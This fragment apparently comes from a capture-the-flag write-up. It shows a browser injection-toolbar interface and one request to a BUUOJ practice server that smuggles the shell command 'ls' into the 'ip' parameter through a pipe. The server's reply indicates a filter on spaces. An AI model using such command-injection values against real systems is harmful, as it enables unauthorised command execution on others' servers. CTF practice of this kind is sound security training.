 Load URL
http://ce44d631-592f-4641-8239-cc8e21ddeaae.node3.buuoj.cn/?ip=ce44d631-592f-4641-8239-cc8e21ddeaae.node3.buuoj.cn+|+ls
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
/?ip= fxck your space!